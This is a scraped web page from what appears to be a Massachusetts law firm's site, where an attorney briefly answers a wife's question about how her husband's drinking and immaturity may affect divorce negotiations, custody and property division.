			<p><strong>Additional Info: </strong>I thought getting married and having a child would make my husband more responsible.  We even moved from the city to a Boston Metrowest suburb, but he still goes out several nights a week with friends and comes back intoxicated.  Recently he was too hungover the next day to go to work, and missed a big client meeting and now his job is at risk.</p>
<p><strong>Attorney Answer:</strong></p>
<p>His immaturity will likely affect the negotiations of a settlement.  I find that an immature party is sometime very unreasonable in his/her demands and expectations.  You did not mention whether you have children.  If you have children, his behavior can (and should) be considered when making an order for custody and a schedule for the parenting plan.  It will likely not, however, make a difference with the equitable division of the marital estate (unless you can show he really spent down substantial marital money with his partying).</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-1e20a2e2 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e20a2e2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pocket"
							role="button"
							tabindex="0"
							aria-label="Share on pocket"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-get-pocket" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M407.6 64h-367C18.5 64 0 82.5 0 104.6v135.2C0 364.5 99.7 464 224.2 464c124 0 223.8-99.5 223.8-224.2V104.6c0-22.4-17.7-40.6-40.4-40.6zm-162 268.5c-12.4 11.8-31.4 11.1-42.4 0C89.5 223.6 88.3 227.4 88.3 209.3c0-16.9 13.8-30.7 30.7-30.7 17 0 16.1 3.8 105.2 89.3 90.6-86.9 88.6-89.3 105.5-89.3 16.9 0 30.7 13.8 30.7 30.7 0 17.8-2.9 15.7-114.8 123.2z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41a5569f e-con-full e-flex e-con e-child" data-id="41a5569f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-1b97551d elementor-cta--skin-cover elementor-cta--valign-middle elementor-widget-tablet__width-initial open-attorneyconnect elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-global elementor-global-137 elementor-widget-call-to-action" data-id="1b97551d" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-pro-widget-call-to-action.min.css?ver=0">		<div class="elementor-cta" data-e-bg-lazyload=".elementor-bg">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: var(--e-bg-lazyload-loaded); --e-bg-lazyload: url(https://www.leonelawoffices.com/wp-content/uploads/2023/05/10787044-scaled-1-768x512.jpeg);" role="img" aria-label="10787044-scaled"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">Advocating for you every step of the way.</h2>
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Schedule a Free Case Evaluation.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="#">
						Connect Now					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e407a53 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="e407a53" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h3 class="elementor-divider__text elementor-divider__element">
				Categories				</h3>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a54b58 elementor-widget elementor-widget-wp-widget-categories" data-id="2a54b58" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
			<h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.leonelawoffices.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.leonelawoffices.com/category/case-results/">Case Results</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.leonelawoffices.com/category/client-reviews/">Client Reviews</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.leonelawoffices.com/category/criminal-defense/">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.leonelawoffices.com/category/divorce-articles/">Divorce Articles</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.leonelawoffices.com/category/divorce-faqs/">Divorce FAQ’s</a>
</li>
			</ul>

					</div>
				</div>
				<div class="elementor-element elementor-element-61e15595 elementor-widget elementor-widget-template" data-id="61e15595" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="138" class="elementor elementor-138">
							<div class="elementor-element elementor-element-1261ff59 e-flex e-con-boxed e-con e-parent" data-id="1261ff59" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1b622b5a elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="1b622b5a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-comments" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5fb878b elementor-widget elementor-widget-heading" data-id="5fb878b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Request A Case Evaluation</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-abd3192 elementor-widget elementor-widget-heading" data-id="abd3192" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">We offer a case evaluation to better understand your situation and discuss how we may be able to help you.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-bebfb4a elementor-align-center open-attorneyconnect elementor-widget elementor-widget-button" data-id="bebfb4a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Ask a question</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-684b8e8 elementor-align-center open-attorneyconnect elementor-widget elementor-widget-button" data-id="684b8e8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Leave Message</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9525a2 elementor-align-center open-attorneyconnect elementor-widget elementor-widget-button" data-id="f9525a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Free Case Evaluation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0ffbfb0 elementor-widget elementor-widget-spacer" data-id="0ffbfb0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-309f4e89 animated-slow e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="309f4e89" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3cd7e806 elementor-widget__width-inherit elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="3cd7e806" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.leonelawoffices.com/can-an-order-for-child-support-be-modified-without-going-to-court-in-ma/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Can an order for child support be modified without going to court in MA?</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.leonelawoffices.com/what-rights-does-my-daughter-have-when-it-comes-to-visitation/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">What rights does my daughter have when it comes to visitation?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ef08bad e-flex e-con-boxed e-con e-parent" data-id="ef08bad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-e-bg-lazyload="" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7a3ab71 e-flex e-con-boxed e-con e-child" data-id="7a3ab71" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-95bc493 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="95bc493" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h3 class="elementor-divider__text elementor-divider__element">
				Related Posts				</h3>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-771171c5 elementor-hidden-tablet_extra elementor-hidden-tablet elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="771171c5" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-285 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-criminal-defense tag-criminal-defense tag-restraining-orders">
				<a class="elementor-post__thumbnail__link" href="https://www.leonelawoffices.com/defending-against-restraining-orders-in-massachusetts-209a-vs-258e/" >
			<div class="elementor-post__thumbnail"><img width="768" height="511" src="https://www.leonelawoffices.com/wp-content/uploads/2025/09/Restraining-Order-Attorney2-768x511.jpg" class="attachment-medium_large size-medium_large wp-image-289" alt="restraining order attorneys" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/defending-against-restraining-orders-in-massachusetts-209a-vs-258e/" >
				Defending Against Restraining Orders in Massachusetts: 209A vs. 258E			</a>
		</h2>
				<div class="elementor-post__excerpt">
			<p>Understanding Restraining Orders in Massachusetts Restraining orders are serious court orders that restrict one person’s ability to contact or come near another. In Massachusetts, there are two main types: 209A Abuse Prevention Orders</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.leonelawoffices.com/defending-against-restraining-orders-in-massachusetts-209a-vs-258e/" aria-label="Read more about Defending Against Restraining Orders in Massachusetts: 209A vs. 258E" >
			Read This 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-281 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-divorce-articles tag-child-custody tag-child-support tag-spousal-support">
				<a class="elementor-post__thumbnail__link" href="https://www.leonelawoffices.com/when-circumstances-change-modifying-child-custody-child-support-or-alimony-in-massachusetts/" >
			<div class="elementor-post__thumbnail"><img width="768" height="432" src="https://www.leonelawoffices.com/wp-content/uploads/2025/07/How-to-Modify-Custody-Support-or-Alimony-in-Massachusetts-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-283" alt="Modifying Child Custody, Child Support, or Alimony in Massachusetts" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/when-circumstances-change-modifying-child-custody-child-support-or-alimony-in-massachusetts/" >
				When Circumstances Change: Modifying Child Custody, Child Support, or Alimony in Massachusetts			</a>
		</h2>
				<div class="elementor-post__excerpt">
			<p>Family law orders such as child custody, child support, and alimony are based on the circumstances at the time the order was issued. But life rarely stays the same. When material changes occur—such</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.leonelawoffices.com/when-circumstances-change-modifying-child-custody-child-support-or-alimony-in-massachusetts/" aria-label="Read more about When Circumstances Change: Modifying Child Custody, Child Support, or Alimony in Massachusetts" >
			Read This 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-280 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-criminal-defense tag-criminal-defense tag-criminal-harassment">
				<a class="elementor-post__thumbnail__link" href="https://www.leonelawoffices.com/understanding-criminal-harassment-charges-in-massachusetts-2/" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://www.leonelawoffices.com/wp-content/uploads/2025/06/Understanding-Criminal-Harassment-Charges-2-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-282" alt="Understanding Criminal Harassment in Massachusetts" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/understanding-criminal-harassment-charges-in-massachusetts-2/" >
				Understanding Criminal Harassment Charges in Massachusetts			</a>
		</h2>
				<div class="elementor-post__excerpt">
			<p>Criminal harassment is a serious offense in Massachusetts that can have lasting legal, personal, and professional consequences. Often arising from repeated and unwanted contact or conduct, criminal harassment is distinct from other offenses</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.leonelawoffices.com/understanding-criminal-harassment-charges-in-massachusetts-2/" aria-label="Read more about Understanding Criminal Harassment Charges in Massachusetts" >
			Read This 		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-9fe1f02 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-mobile_extra elementor-hidden-mobile elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="9fe1f02" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-285 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-criminal-defense tag-criminal-defense tag-restraining-orders">
				<a class="elementor-post__thumbnail__link" href="https://www.leonelawoffices.com/defending-against-restraining-orders-in-massachusetts-209a-vs-258e/" >
			<div class="elementor-post__thumbnail"><img width="768" height="511" src="https://www.leonelawoffices.com/wp-content/uploads/2025/09/Restraining-Order-Attorney2-768x511.jpg" class="attachment-medium_large size-medium_large wp-image-289" alt="restraining order attorneys" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/defending-against-restraining-orders-in-massachusetts-209a-vs-258e/" >
				Defending Against Restraining Orders in Massachusetts: 209A vs. 258E			</a>
		</h2>
				<div class="elementor-post__excerpt">
			<p>Understanding Restraining Orders in Massachusetts Restraining orders are serious court orders that restrict one person’s ability to contact or come near another. In Massachusetts, there are two main types: 209A Abuse Prevention Orders</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.leonelawoffices.com/defending-against-restraining-orders-in-massachusetts-209a-vs-258e/" aria-label="Read more about Defending Against Restraining Orders in Massachusetts: 209A vs. 258E" >
			Read This 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-281 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-divorce-articles tag-child-custody tag-child-support tag-spousal-support">
				<a class="elementor-post__thumbnail__link" href="https://www.leonelawoffices.com/when-circumstances-change-modifying-child-custody-child-support-or-alimony-in-massachusetts/" >
			<div class="elementor-post__thumbnail"><img width="768" height="432" src="https://www.leonelawoffices.com/wp-content/uploads/2025/07/How-to-Modify-Custody-Support-or-Alimony-in-Massachusetts-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-283" alt="Modifying Child Custody, Child Support, or Alimony in Massachusetts" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/when-circumstances-change-modifying-child-custody-child-support-or-alimony-in-massachusetts/" >
				When Circumstances Change: Modifying Child Custody, Child Support, or Alimony in Massachusetts			</a>
		</h2>
				<div class="elementor-post__excerpt">
			<p>Family law orders such as child custody, child support, and alimony are based on the circumstances at the time the order was issued. But life rarely stays the same. When material changes occur—such</p>
		</div>
		
